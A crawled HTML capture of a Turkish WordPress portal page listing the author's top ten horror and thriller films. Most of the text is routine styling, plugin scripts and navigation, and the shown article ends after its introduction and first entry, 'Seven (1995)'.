

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.multiplayer.com.tr/en-iyi-10-korku-ve-gerilim-filmi/
body_size: 18532
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>En İyi 10 Korku ve Gerilim Filmi &#8211; Multiplayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; akışı" href="https://portal.multiplayer.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; yorum akışı" href="https://portal.multiplayer.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fen-iyi-10-korku-ve-gerilim-filmi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fen-iyi-10-korku-ve-gerilim-filmi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fdcd01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fdcd01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fdcd01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/grid-system.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/style.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/single.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/responsive.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/skin-material.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=57375' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Hit enter to search or ESC to close|":"Aramak i\u00e7in enter veya \u00e7\u0131kmak i\u00e7in ESC","salient|Next Post|":"Sonraki G\u00f6nderi","salient|Previous Post|":"\u00d6nceki G\u00f6nderi","salient-core|Read Article|":"Devam\u0131n\u0131 Oku","salient|Search|":"Ara"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2" id="say-what-js-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","security":"32a9047656","gallery_scrolloffset":"20","eppathtoscripts":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://portal.multiplayer.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.multiplayer.com.tr/wp-json/wp/v2/posts/8590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.multiplayer.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portal.multiplayer.com.tr/en-iyi-10-korku-ve-gerilim-filmi/" />
<link rel='shortlink' href='https://portal.multiplayer.com.tr/?p=8590' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-180x180.png" />
<meta name="msapplication-TileImage" content="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-8590 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="40" data-padding="13" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://portal.multiplayer.com.tr/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Ara" /> 
							 								
						<span>Aramak için enter veya çıkmak için ESC</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://portal.multiplayer.com.tr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Multiplayer" src="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 1x, https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-99423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li id="menu-item-99424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li id="menu-item-99425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>								
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
		
	<div id="ajax-content-wrap">
		
					
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="background-color: #000; height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Psycho2.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Psycho2.jpg" alt="En İyi 10 Korku ve Gerilim Filmi" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="haberler" href="https://portal.multiplayer.com.tr/kategori/haberler/" >HABERLER</a>								
								<h1 class="entry-title">En İyi 10 Korku ve Gerilim Filmi</h1>
								
																
								
																		
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://portal.multiplayer.com.tr/author/burchan/" title="Burçhan Yalçın tarafından yazılan yazılar" rel="author">Burçhan Yalçın</a></span></span><!--
										-->											<span class="meta-date date published">21 Nisan 2013</span>
											<span class="meta-date date updated rich-snippet-hidden">Haziran 6th, 2018</span>
										<!--
										--><!--
									--><span class="meta-comment-count"><a href="https://portal.multiplayer.com.tr/en-iyi-10-korku-ve-gerilim-filmi/#respond"> No Comments</a></span>
															</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-8590" class="post-8590 post type-post status-publish format-standard has-post-thumbnail category-haberler">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Daha önceki “en iyi” listelerini hazırlarken yardım aldığım en yakın dostum “kahya de la keyfim”in düşünceleri yine ön plandaydı. Dolayısıyla, “bu film ne alaka yahu?” gibi tepkilere hazırlıklı olduğumu bilmenizi isterim.</p>
<p>İşte o meş&#8217;um liste:</p>
<ol start="1">
<li><b>Seven (1995)</b></li>
</ol>
